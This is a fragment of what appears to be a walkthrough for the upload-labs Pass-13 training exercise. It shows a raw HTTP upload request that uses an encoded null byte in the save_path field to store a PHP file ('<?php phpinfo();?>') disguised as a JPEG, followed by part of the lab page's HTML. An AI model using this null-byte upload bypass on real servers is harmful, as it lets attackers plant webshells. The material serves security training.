 0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------373869822517125762542531893482
Content-Length: 493
Origin: 14
Connection: close
Referer: /upload-labs/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------373869822517125762542531893482
Content-Disposition: form-data; name="save_path"
../upload/13.php
1 这里其实是有%00只不过进行了编码
-----------------------------373869822517125762542531893482
Content-Disposition: form-data; name="upload_file"; filename="13.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------373869822517125762542531893482
Content-Disposition: form-data; name="submit"
-----------------------------373869822517125762542531893482--
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片:<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/13.php /4120211106000418.jpg" width="250px"
/> </div>
70 </li>
71 <li id="show_code">
72 <h3>代码</h3>